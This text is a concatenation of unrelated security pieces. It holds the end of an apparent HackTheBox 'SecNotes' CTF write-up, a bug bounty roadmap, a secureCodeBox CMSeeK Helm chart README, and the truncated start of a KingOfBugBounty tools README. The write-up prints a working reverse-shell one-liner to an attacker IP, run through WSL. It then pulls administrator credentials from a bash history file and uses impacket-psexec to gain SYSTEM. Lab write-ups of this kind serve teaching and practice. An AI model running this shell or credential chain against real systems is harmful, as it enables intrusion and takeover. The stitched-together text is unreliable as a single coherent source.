-a---- 6/21/2018 5:50 PM 1417 Microsoft Edge.lnk
-a---- 6/21/2018 9:17 AM 1110 Notepad++.lnk
-ar--- 5/25/2023 10:25 PM 34 user.txt
-a---- 8/19/2018 10:59 AM 2494 Windows PowerShell.lnk
Directory: C:\users\tyler\Favorites
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/21/2018 5:49 PM Links
-a---- 2/17/2021 7:15 AM 208 Bing.url
Directory: C:\users\tyler\Links
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/19/2018 3:51 PM 494 Desktop.lnk
-a---- 8/19/2018 3:51 PM 939 Downloads.lnk
Directory: C:\users\tyler\Pictures
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/21/2018 8:41 AM Camera Roll
d-r--- 6/21/2018 12:34 PM Saved Pictures
Directory: C:\users\tyler\Searches
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/21/2018 8:41 AM 859 winrt--{S-1-5-21-1791094074-1363918840-4199337083-1002}-.searchconnect
or-ms
Directory: C:\users\tyler\secnotes_contacts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/9/2021 4:09 AM 1743 check-messages-orig.ps1
-a---- 4/9/2021 8:42 AM 1928 check-messages.ps1
```
**`C:\users\tyler\secnotes_contactscheck-messages.ps1`:**
```powershell
$resp = Invoke-WebRequest 'http://127.0.0.1/' -UseBasicParsing -sessionvariable session
$ip = ((ipconfig | findstr [0-9].\.)[0]).Split()[-1]
while($true) {
$found_url = 0;
$locs = @($ip, '127.0.0.1', 'secnotes.htb', 'localhost')
ForEach ($loc in $locs) {
$resp = Invoke-WebRequest "http://$loc/" -UseBasicParsing -WebSession $session
if ($resp.RawContent -like '*Please fill in your credentials to login*') {
Write-Host "Reseting password and getting cookie for $loc"
# reset tylers password to {Redacted}
& 'C:\Program Files\MySQL\MySQL Server 8.0\bin\mysql.exe' -u secnotes -p{Redacted} secnotes -e 'update users set password = \"$2y$10${Redacted}\" where username = \"tyler\";'
# login
$resp = Invoke-WebRequest "http://$loc/login.php" -UseBasicParsing -WebSession $session -Method POST -Body @{username='tyler';password='{Redacted}'};
}
}
$file = Get-ChildItem "C:\Users\tyler\secnotes_contacts\" -Filter *.txt | Sort-Object CreationTime | Select-Object -First 1
if ($file) {
Write-Host "Opening file $($file)..."
$content = Get-Content $file.FullName
$content.split(' ') | ForEach-Object {
if ($_ -match "^https?://((([\w-]+\.)+[\w-]+)|localhost)(:\d+)?([\w- ./?&%=]*)$") {
$url = $matches[0];
Write-Host "Visiting $($url)"
try {
(iwr $url -WebSession $session -TimeoutSec 1 -UseBasicParsing).content
} catch {
Write-Host "Page not found"
}
if ($url -match "change_pass.php") {
Write-Host "Found change_pass.php... will sleep 30"
$found_url = 1
}
}
}
Write-Host "Deleting file $($file)"
Remove-Item $file.FullName
}
if ($found_url -eq 1) {
Write-Host "Sleeping for 30 seconds"
Start-Sleep -s 30
} else {
Write-Host "Sleeping for 5 seconds"
Start-Sleep -s 5
}
}
```
More credentials.
**In `tyler`'s Desktop, there's an interesting `bash.lnk` shortcut file:**
```shell
PS C:\inetpub\new-site> type c:\users\tyler\desktop\bash.lnk
L?F w??????V? ?v(??? ??9P?O? ?:i?+00?/C:\V1?LIWindows@ ???L???LI.h???&WindowsZ1?L<System32B ???L???L<.p?k?System32Z2??LP? bash.exeB ???L<??LU.?Y????bash.exeK-J????C:\Windows\System32\bash.exe"..\..\..\Windows\System32\bash.exeC:\Windows\System32?%?
?wN?�?]N?D.??Q???`?Xsecnotesx?<sAA??????o?:u??'?/?x?<sAA??????o?:u??'?/?= ?Y1SPS?0??C?G????sf"=dSystem32 (C:\Windows)?1SPS??XF?L8C???&?m?q/S-1-5-21-1791094074-1363918840-4199337083-1002?1SPS0?%??G�??`????%
bash.exe@??????
?)
Application@v(??? ?i1SPS?jc(=?????O??MC:\Windows\System32\bash.exe91SPS?mD??pH?H@.?=x?hH?(?bP
```
This shortcut file will execute `C:\Windows\System32\bash.exe`.
Why there's a Bash shell on Windows?
upon researching, I found [this How-To Greek](https://www.howtogeek.com/249966/how-to-install-and-use-the-linux-bash-shell-on-windows-10/) blog:

Ah ha! Windows Subsystem for Linux (WSL)!
> Developers can access the power of both Windows and Linux at the same time on a Windows machine. The Windows Subsystem for Linux (WSL) lets developers install a Linux distribution (such as Ubuntu, OpenSUSE, Kali, Debian, Arch Linux, etc) and use Linux applications, utilities, and Bash command-line tools directly on Windows, unmodified, without the overhead of a traditional virtual machine or dualboot setup. (From [https://learn.microsoft.com/en-us/windows/wsl/install](https://learn.microsoft.com/en-us/windows/wsl/install))
**According to [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#eop---windows-subsystem-for-linux-wsl), we could escalate our privilege!**

**Let's give it a shot!**
```shell
PS C:\inetpub\new-site> wsl "whoami;id;ifconfig"
root
uid=0(root) gid=0(root) groups=0(root)
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.97 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 dead:beef::6802:8df6:ee6e:55e8 prefixlen 64 scopeid 0x0<global>
inet6 dead:beef::177 prefixlen 128 scopeid 0x0<global>
inet6 dead:beef::d553:7e1e:15e0:e22d prefixlen 128 scopeid 0x0<global>
inet6 fe80::6802:8df6:ee6e:55e8 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:e4:e7 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 1500
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x0<global>
loop (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
```
Oh? I'm root?
**Now, let's get a shell as root!**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.26|14:24:05(HKT)]
└> rlwrap -cAr nc -lnvp 53
listening on [any] 53 ...
```
```shell
PS C:\inetpub\new-site> wsl bash -c 'bash -i >& /dev/tcp/10.10.14.26/53 0>&1'
```
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.26|14:24:05(HKT)]
└> rlwrap -cAr nc -lnvp 53
listening on [any] 53 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.97] 51955
root@SECNOTES:~# whoami;hostname;id;ip a
whoami;hostname;id;ip a
root
SECNOTES
uid=0(root) gid=0(root) groups=0(root)
11: eth0: <BROADCAST,MULTICAST,UP> mtu 1500 group default qlen 1
link/ether 00:50:56:b9:e4:e7
inet 10.10.10.97/24 brd 10.10.10.255 scope global dynamic
valid_lft forever preferred_lft forever
inet6 dead:beef::6802:8df6:ee6e:55e8/64 scope global dynamic
valid_lft 86397sec preferred_lft 14397sec
inet6 dead:beef::177/128 scope global dynamic
valid_lft 3246sec preferred_lft 3246sec
inet6 dead:beef::d553:7e1e:15e0:e22d/128 scope global dynamic
valid_lft 86397sec preferred_lft 14397sec
inet6 fe80::6802:8df6:ee6e:55e8/64 scope global dynamic
valid_lft forever preferred_lft forever
1: lo: <LOOPBACK,UP> mtu 1500 group default qlen 1
link/loopback 00:00:00:00:00:00
inet 127.0.0.1/8 brd 127.255.255.255 scope global dynamic
valid_lft forever preferred_lft forever
inet6 ::1/128 scope global dynamic
valid_lft forever preferred_lft forever
```
I'm root on WSL!
**In `root`'s home directory, we see it's `.bash_history` file:**
```shell
root@SECNOTES:~# ls -lah
ls -lah
total 8.0K
drwx------ 1 root root 512 Jun 22 2018 .
drwxr-xr-x 1 root root 512 Jun 21 2018 ..
---------- 1 root root 398 Jun 22 2018 .bash_history
-rw-r--r-- 1 root root 3.1K Jun 22 2018 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwxrwxrwx 1 root root 512 Jun 22 2018 filesystem
```
```shell
root@SECNOTES:~# cat .bash_history
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%{Redacted}' \\\\127.0.0.1\\c$
> .bash_history
less .bash_history
```
Nice!! We found `administrator` credentials!!
**We can escalate to `administrator` via `psexec` from `impacket`:**
```shell
┌[siunam♥earth]-(~/ctf/htb/Machines/SecNotes)-[2023.05.26|14:33:28(HKT)]
└> impacket-psexec administrator:'{Redacted}'@$RHOSTS
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file HAGGPruI.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service Cmft on 10.10.10.97.....
[*] Starting service Cmft.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32> whoami && ipconfig /all
nt authority\system
Windows IP Configuration
Host Name . . . . . . . . . . . . : SECNOTES
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : htb
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-E4-E7
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : dead:beef::177(Preferred)
Lease Obtained. . . . . . . . . . : Thursday, May 25, 2023 10:24:43 PM
Lease Expires . . . . . . . . . . : Friday, May 26, 2023 12:24:43 AM
IPv6 Address. . . . . . . . . . . : dead:beef::6802:8df6:ee6e:55e8(Preferred)
Temporary IPv6 Address. . . . . . : dead:beef::d553:7e1e:15e0:e22d(Preferred)
Link-local IPv6 Address . . . . . : fe80::6802:8df6:ee6e:55e8%11(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.97(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6ca8%11
10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 369119318
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2C-01-FA-F1-00-50-56-B9-E4-E7
DNS Servers . . . . . . . . . . . : 1.1.1.1
1.0.0.1
NetBIOS over Tcpip. . . . . . . . : Enabled
Connection-specific DNS Suffix Search List :
htb
```
I'm `nt authority\system`!
## Rooted
**root.txt:**
```shell
C:\WINDOWS\system32> cd c:\users\administrator\desktop
c:\Users\Administrator\Desktop> type root.txt
{Redacted}
```

## Conclusion
What we've learned:
1. Enumerating Hidden Files & Directories
2. Discovering Stored Cross-Site Scripting (XSS)
3. Exploiting Second-Order SQL Injection
4. Uploading Reverse Shell Via SMB Share
5. Vertical Privilege Escalation Via Windows Subsystem for Linux (WSL) & Impacket's `pkexec` |
# Bug Bounty RoadMap
Bug Bounty is the technique/process of finding bugs on programs by using different methodology and reporting those bugs to the respective program organizing company. After reporting the bug you receive a amount called bounty. Not all program provides you bounty for submitting for bug , programs like VDP appreciates your efforts and may provide some swags at best condition but no bounty.
## Requirements
- Intermediate knowledge of computer networking,data communications,web mechanism
- Basic knowledge of Html,Javascript,python,bash(to automate recon stuff)
- Never giving up,always learning mentality
## Step 1 (Reconnaissance)
Before doing any stuff , you first need to be good at reconnaissance.Reconnaisance is the process of gathering as much as information you can about the target program. Here, the term program can be interchangably regarded as target website.Reconnaisance step is all about gathering information by different automated tools or manually.Unlike in pentesting , in bug bounty recon most involves of finding subdomain owned by the program.
#### Tools for recon and subdomain enumeration
- [Amass](https://github.com/OWASP/Amass)
- [ReEngine](https://github.com/yogeshojha/rengine)
- [SubDomainizer](https://github.com/nsonaniya2010/SubDomainizer)
## Step 2(Directory/File/Endpoints discovery)
After finding the subdomain of the program you are targeting . You need to look for all the endpoints on that website , all the hidden files and folder in the particular website. You can do those thinigs manually but it takes a lot of time and effort. To do that automatically, there are many automated tools availabe some of the popular tools are enlisted below.
#### Tools for File/Endpoint discovery
- [GoBuster](https://github.com/OJ/gobuster)
- [KiteRunner](https://github.com/assetnote/kiterunner)
- [DirSearch](https://github.com/maurosoria/dirsearch)
- [OWASP ZAP(GUI)](https://owasp.org/www-project-zap/)
- [Recon(directory,port scanning)](https://github.com/maheshbasnet089/recon)
## Step 3 (Vulnerabilty Test)
All the endpoints and file you gathered after performing step 2 should be tested for vulnerabilty . In case of the folder and file path , you can perform path traversal, directory traversal attack. For the endpoint which is forbidden you can try to bypass that 403 forbidden by using many technique. Some endpoints may have information disclosure. Information disclosure is the process of leaking of data/information of the user of the website .Those information can be juicy for bruteforcing so keep note about it.You should intercept your traffic by using [Burpsuite](https://portswigger.net/burp/documentation/desktop/getting-started) to be more clear on what attack to perform next .
#### How to perform vulnerabilty test
Try to look for form field, if the site doesnot handle input properly, you can use it to your advantage by performing attack like [XSS(cross site scripting)](https://medium.com/@maheshbasnet/cross-site-scripting-or-xss-13f49fed6cc5) .If the website is fetching some sort of data like image from outsource , you can try for SSRF(server site request forgery).If there is the userId or profileId in the URL you can lookout for IDOR vulnerabilty.
Similary if there is redirect,nextTo,open,next params in the Url, lookout for open redirect vulnerabilty. If you don't see any csrf token in the request header , you can try to lookout for CSRF(cross site request forgery).If the site is accepting xml filetype upload like pdf,docx,pptx you can lookout for XXE vulnerabilty.Other vulnerabilty like SQL injection can be also lookout for if the site uses SQL databases in contrast if it uses mongodb database lookout for [mongo injection](https://medium.com/@maheshbasnet/mongo-injection-sql-injection-a8b76cd8b193). Beside these other vulnerabilty like race around condition (especially in transaction doing website) and Insecure deserialization can be looked out.
## Step 4 (Fuzzing)
If you are tired to doing vulnerabilty assessment and looking out for vulnerabilty manually. You can try automated tools which saves a lot of time for you. Fuzzing is the process of sending repetive request to the targeted website automatically in a certain time interval.To performing credentials brute forcing,directory brute forcing, endpoints brute forcing , fuzzing process comes handy. To perform fuzzing there are many tools, besides those many tools some of the popular ones are listed below.
#### Tools for fuzzing
- [Wfuzz](https://github.com/xmendez/wfuzz)
- [Ffuf](https://github.com/ffuf/ffuf)
## Step 4 (Report Writing)
If you found any vulnerabilty by performing step 3 . You need to report those vulnerabilty to the respective program company to earn your bounty(money).While writing report , you need to think that the report checkers knows nothing about the technology or he/she is 10 years kid.So write the report in so understandable and explainable way that the non technical person can understand it .
## Resources and Books
Google is the first thing to think about while thinking about resource . It contains everything , every problem solutions you are looking out for . If you get stuff on any topic you should simply force yourself to google it.Beside google there are some popular books which I highly recommend you to read because i had actually tasted those books myself and recommending you.
- Bug Bounty BootCamp by vickie lie (Theory More)
- The Real World Bug Hunting by peter yoworski (Practical More)
- The web Hacking(bible of website hacking)
- Hacking Apis (will be a plus point)
#### Repositories to chekout for
https://github.com/OWASP/wstg
https://github.com/swisskyrepo/PayloadsAllTheThings
https://github.com/danielmiessler/SecLists
https://github.com/payloadbox/xss-payload-list
#### Person to checkout for
https://github.com/hakluke
https://github.com/tomnomnom
https://github.com/jhaddix
#### Labs to Pratice
[picoctf](https://picoctf.org/)
[tryhackme](https://tryhackme.com)
[hackthebox](https://www.hackthebox.com/)
[wargames](https://overthewire.org/wargames/)
[PWNfunctionXss](https://xss.pwnfunction.com/)
[portswiggerLabs](https://portswigger.net/web-security/learning-path)
[OWASPJuiceShop](https://github.com/juice-shop/juice-shop)
#### Articles to Refer
[hacktricks](https://book.hacktricks.xyz/)
[pentesterland](https://pentester.land/)
[BugBountyWriteUps](https://pentester.land/list-of-bug-bounty-writeups.html)
[Medium](https://medium.com/tag/bug-bounty/latest)
## Notes
I clearly want to state that , not everyone follows the same steps like above. Everyone have got different taste. It isn't have to have follow sort of things.According to the condition and circumstances you can create your own methodology which will favor you.
Some too don't consider to use linux at all for bug bounty.Linux is not have to have thing too. But it have go many tools already built in by default an bash which can automate your task , and saves time. If you have got burpsuite installed on system despise of OS, you are 90% ready for bug bounty
|
---
title: "CMSeeK"
category: "scanner"
type: "CMS"
state: "released"
appVersion: "v.1.1.3"
usecase: "Automation of the process of detecting the Joomla CMS and its core vulnerabilities"
---
<!--
SPDX-FileCopyrightText: the secureCodeBox authors
SPDX-License-Identifier: Apache-2.0
-->
<!--
.: IMPORTANT! :.
--------------------------
This file is generated automatically with `helm-docs` based on the following template files:
- ./.helm-docs/templates.gotmpl (general template data for all charts)
- ./chart-folder/.helm-docs.gotmpl (chart specific template data)
Please be aware of that and apply your changes only within those template files instead of this file.
Otherwise your changes will be reverted/overwritten automatically due to the build process `./.github/workflows/helm-docs.yaml`
--------------------------
-->
<p align="center">
<a href="https://opensource.org/licenses/Apache-2.0"><img alt="License Apache-2.0" src="https://img.shields.io/badge/License-Apache%202.0-blue.svg"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/releases/latest"><img alt="GitHub release (latest SemVer)" src="https://img.shields.io/github/v/release/secureCodeBox/secureCodeBox?sort=semver"/></a>
<a href="https://owasp.org/www-project-securecodebox/"><img alt="OWASP Lab Project" src="https://img.shields.io/badge/OWASP-Lab%20Project-yellow"/></a>
<a href="https://artifacthub.io/packages/search?repo=securecodebox"><img alt="Artifact HUB" src="https://img.shields.io/endpoint?url=https://artifacthub.io/badge/repository/securecodebox"/></a>
<a href="https://github.com/secureCodeBox/secureCodeBox/"><img alt="GitHub Repo stars" src="https://img.shields.io/github/stars/secureCodeBox/secureCodeBox?logo=GitHub"/></a>
<a href="https://twitter.com/securecodebox"><img alt="Twitter Follower" src="https://img.shields.io/twitter/follow/securecodebox?style=flat&color=blue&logo=twitter"/></a>
</p>
## What is CMSeeK?
CMSeeK is an open source penetration testing tool to automate the process of detecting various types of CMS and its installed extensions.
Only the Joomla CMS is supported by secureCodeBox. CMSeeK has a database with known vulnerabilities.
To learn more about the CMSeeK scanner itself, visit the CMSeeK GitHub repository [here](https://github.com/Tuhinshubhra/CMSeeK).
## Deployment
The cmseek chart can be deployed via helm:
```bash
# Install HelmChart (use -n to configure another namespace)
helm upgrade --install cmseek secureCodeBox/cmseek
```
## Scanner Configuration
The CMSeeK targets are specified with the `-u` parameter. The target should be a URL.
Additional CMSeeK scan features can be configured via the parameter attribute.
Some useful example parameters listed below:
- `-u URL, --url URL` : Target Url.
- `--follow-redirect` : Follows all/any redirect(s).
- `--no-redirect` : skips all redirects and tests the input target(s)
- `-r, --random-agent`: Use a random user agent.
- `--googlebot`: Use Google bot user agent.
- `--user-agent USER_AGENT`: Specify a custom user agent
## Requirements
Kubernetes: `>=v1.11.0-0`
## Values
| Key | Type | Default | Description |
|-----|------|---------|-------------|
| cascadingRules.enabled | bool | `false` | Enables or disables the installation of the default cascading rules for this scanner |
| imagePullSecrets | list | `[]` | Define imagePullSecrets when a private registry is used (see: https://kubernetes.io/docs/tasks/configure-pod-container/pull-image-private-registry/) |
| parser.affinity | object | `{}` | Optional affinity settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| parser.env | list | `[]` | Optional environment variables mapped into each parseJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| parser.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| parser.image.repository | string | `"docker.io/securecodebox/parser-cmseek"` | Parser image repository |
| parser.image.tag | string | defaults to the charts version | Parser image tag |
| parser.resources | object | { requests: { cpu: "200m", memory: "100Mi" }, limits: { cpu: "400m", memory: "200Mi" } } | Optional resources lets you control resource limits and requests for the parser container. See https://kubernetes.io/docs/concepts/configuration/manage-resources-containers/ |
| parser.scopeLimiterAliases | object | `{}` | Optional finding aliases to be used in the scopeLimiter. |
| parser.tolerations | list | `[]` | Optional tolerations settings that control how the parser job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| parser.ttlSecondsAfterFinished | string | `nil` | seconds after which the Kubernetes job for the parser will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
| scanner.activeDeadlineSeconds | string | `nil` | There are situations where you want to fail a scan Job after some amount of time. To do so, set activeDeadlineSeconds to define an active deadline (in seconds) when considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#job-termination-and-cleanup) |
| scanner.affinity | object | `{}` | Optional affinity settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-pods-nodes-using-node-affinity/) |
| scanner.backoffLimit | int | 3 | There are situations where you want to fail a scan Job after some amount of retries due to a logical error in configuration etc. To do so, set backoffLimit to specify the number of retries before considering a scan Job as failed. (see: https://kubernetes.io/docs/concepts/workloads/controllers/job/#pod-backoff-failure-policy) |
| scanner.env | list | `[]` | Optional environment variables mapped into each scanJob (see: https://kubernetes.io/docs/tasks/inject-data-application/define-environment-variable-container/) |
| scanner.extraContainers | list | `[]` | Optional additional Containers started with each scanJob (see: https://kubernetes.io/docs/concepts/workloads/pods/init-containers/) |
| scanner.extraVolumeMounts | list | `[]` | Optional VolumeMounts mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.extraVolumes | list | `[]` | Optional Volumes mapped into each scanJob (see: https://kubernetes.io/docs/concepts/storage/volumes/) |
| scanner.image.pullPolicy | string | `"IfNotPresent"` | Image pull policy. One of Always, Never, IfNotPresent. Defaults to Always if :latest tag is specified, or IfNotPresent otherwise. More info: https://kubernetes.io/docs/concepts/containers/images#updating-images |
| scanner.image.repository | string | `"docker.io/securecodebox/scanner-cmseek"` | Container Image to run the scan |
| scanner.image.tag | string | `nil` | defaults to the charts appVersion |
| scanner.nameAppend | string | `nil` | append a string to the default scantype name. |
| scanner.podSecurityContext | object | `{}` | Optional securityContext set on scanner pod (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.resources | object | `{}` | CPU/memory resource requests/limits (see: https://kubernetes.io/docs/tasks/configure-pod-container/assign-memory-resource/, https://kubernetes.io/docs/tasks/configure-pod-container/assign-cpu-resource/) |
| scanner.securityContext | object | `{"allowPrivilegeEscalation":false,"capabilities":{"drop":["all"]},"privileged":false,"readOnlyRootFilesystem":false,"runAsNonRoot":true}` | Optional securityContext set on scanner container (see: https://kubernetes.io/docs/tasks/configure-pod-container/security-context/) |
| scanner.securityContext.allowPrivilegeEscalation | bool | `false` | Ensure that users privileges cannot be escalated |
| scanner.securityContext.capabilities.drop[0] | string | `"all"` | This drops all linux privileges from the container. |
| scanner.securityContext.privileged | bool | `false` | Ensures that the scanner container is not run in privileged mode |
| scanner.securityContext.readOnlyRootFilesystem | bool | `false` | Prevents write access to the containers file system |
| scanner.securityContext.runAsNonRoot | bool | `true` | Enforces that the scanner image is run as a non root user |
| scanner.suspend | bool | `false` | if set to true the scan job will be suspended after creation. You can then resume the job using `kubectl resume <jobname>` or using a job scheduler like kueue |
| scanner.tolerations | list | `[]` | Optional tolerations settings that control how the scanner job is scheduled (see: https://kubernetes.io/docs/concepts/scheduling-eviction/taint-and-toleration/) |
| scanner.ttlSecondsAfterFinished | string | `nil` | seconds after which the Kubernetes job for the scanner will be deleted. Requires the Kubernetes TTLAfterFinished controller: https://kubernetes.io/docs/concepts/workloads/controllers/ttlafterfinished/ |
## License
[](https://opensource.org/licenses/Apache-2.0)
Code of secureCodeBox is licensed under the [Apache License 2.0][scb-license].
[scb-owasp]: https://www.owasp.org/index.php/OWASP_secureCodeBox
[scb-docs]: https://www.securecodebox.io/
[scb-site]: https://www.securecodebox.io/
[scb-github]: https://github.com/secureCodeBox/
[scb-twitter]: https://twitter.com/secureCodeBox
[scb-slack]: https://join.slack.com/t/securecodebox/shared_invite/enQtNDU3MTUyOTM0NTMwLTBjOWRjNjVkNGEyMjQ0ZGMyNDdlYTQxYWQ4MzNiNGY3MDMxNThkZjJmMzY2NDRhMTk3ZWM3OWFkYmY1YzUxNTU
[scb-license]: https://github.com/secureCodeBox/secureCodeBox/blob/master/LICENSE
|
<h1 align="center"> 👑 What is KingOfBugBounty Project </h1>
Our main goal is to share tips from some well-known bughunters. Using recon methodology, we are able to find subdomains, apis, and tokens that are already exploitable, so we can report them. We wish to influence Onelinetips and explain the commands, for the better understanding of new hunters.. 👑
## Stats King

[](https://www.digitalocean.com/?refcode=703ff752fd6f&utm_campaign=Referral_Invite&utm_medium=Referral_Program&utm_source=badge)
## Join Us
[](https://t.me/joinchat/DN_iQksIuhyPKJL1gw0ttA)
[](https://twitter.com/ofjaaah)
<div>
<a href="https://www.linkedin.com/in/atjunior/"><img src="https://img.shields.io/badge/LinkedIn-0077B5?style=for-the-badge&logo=linkedin&logoColor=white"></img></a>
<a href="https://www.youtube.com/c/OFJAAAH"><img src="https://img.shields.io/badge/YouTube-FF0000?style=for-the-badge&logo=youtube&logoColor=white"></a>
</div>
## BugBuntu Download
- [BugBuntu](https://sourceforge.net/projects/bugbuntu/)
- [@bt0s3c](https://twitter.com/bt0s3c)
- [@MrCl0wnLab](https://twitter.com/MrCl0wnLab)
## Special thanks
- [@bt0s3c](https://twitter.com/bt0s3c)
- [@MrCl0wnLab](https://twitter.com/MrCl0wnLab)
- [@Stokfredrik](https://twitter.com/stokfredrik)
- [@Jhaddix](https://twitter.com/Jhaddix)
- [@pdiscoveryio](https://twitter.com/pdiscoveryio)
- [@TomNomNom](https://twitter.com/TomNomNom)
- [@jeff_foley](https://twitter.com/@jeff_foley)
- [@NahamSec](https://twitter.com/NahamSec)
- [@j3ssiejjj](https://twitter.com/j3ssiejjj)
- [@zseano](https://twitter.com/zseano)
- [@pry0cc](https://twitter.com/pry0cc)
- [@wellpunk](https://twitter.com/wellpunk)
## Scripts that need to be installed
To run the project, you will need to install the following programs:
- [Amass](https://github.com/OWASP/Amass)
- [Anew](https://github.com/tomnomnom/anew)
- [Anti-burl](https://github.com/tomnomnom/hacks/tree/master/anti-burl)
- [Assetfinder](https://github.com/tomnomnom/assetfinder)
- [Airixss](https://github.com/ferreiraklet/airixss)
- [Axiom](https://github.com/pry0cc/axiom)
- [Bhedak](https://github.com/R0X4R/bhedak)
- [CF-check](https://github.com/dwisiswant0/cf-check)
- [Chaos](https://github.com/projectdiscovery/chaos-client)
- [Cariddi](https://github.com/edoardottt/cariddi)
- [Dalfox](https://github.com/hahwul/dalfox)
- [DNSgen](https://github.com/ProjectAnte/dnsgen)
- [Filter-resolved](https://github.com/tomnomnom/hacks/tree/master/filter-resolved)
- [Findomain](https://github.com/Edu4rdSHL/findomain)
- [Fuff](https://github.com/ffuf/ffuf)
- [Freq](https://github.com/takshal/freq)
- [Gargs](https://github.com/brentp/gargs)
- [Gau](https://github.com/lc/gau)
- [Gf](https://github.com/tomnomnom/gf)
- [Github-Search](https://github.com/gwen001/github-search)
- [Gospider](https://github.com/jaeles-project/gospider)
- [Gowitness](https://github.com/sensepost/gowitness)
- [Goop](https://github.com/deletescape/goop)
- [GetJS](https://github.com/003random/getJS)
- [Hakrawler](https://github.com/hakluke/hakrawler)
- [HakrevDNS](https://github.com/hakluke/hakrevdns)
- [Haktldextract](https://github.com/hakluke/haktldextract)
- [Haklistgen](https://github.com/hakluke/haklistgen)
- [Html-tool](https://github.com/tomnomnom/hacks/tree/master/html-tool)
- [Httpx](https://github.com/projectdiscovery/httpx)
- [Jaeles](https://github.com/jaeles-project/jaeles)
- [Jsubfinder](https://github.com/ThreatUnkown/jsubfinder)
- [Kxss](https://github.com/Emoe/kxss)
- [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
- [log4j-scan](https://github.com/fullhunt/log4j-scan)
- [Metabigor](https://github.com/j3ssie/metabigor)
- [MassDNS](https://github.com/blechschmidt/massdns)
- [Naabu](https://github.com/projectdiscovery/naabu)
- [Notify](https://github.com/projectdiscovery/notify)
- [Qsreplace](https://github.com/tomnomnom/qsreplace)
- [Rush](https://github.com/shenwei356/rush)
- [SecretFinder](https://github.com/m4ll0k/SecretFinder)
- [Shodan](https://help.shodan.io/command-line-interface/0-installation)
- [ShuffleDNS](https://github.com/projectdiscovery/shuffledns)
- [SQLMap](https://github.com/sqlmapproject/sqlmap)
- [Subfinder](https://github.com/projectdiscovery/subfinder)
- [SubJS](https://github.com/lc/subjs)
- [Unew](https://github.com/dwisiswant0/unew)
- [Unfurl](https://github.com/tomnomnom/unfurl)
- [WaybackURLs](https://github.com/tomnomnom/waybackurls)
- [Wingman](https://xsswingman.com/#faq)
- [Goop](https://github.com/deletescape/goop)
- [Tojson](https://github.com/tomnomnom/hacks/tree/master/tojson)
- [X8](https://github.com/Sh1Yo/x8)
- [XSStrike](https://github.com/s0md3v/XSStrike)
- [Page-fetch](https://github.com/detectify/page-fetch)
### BBRF SCOPE DoD
```bash
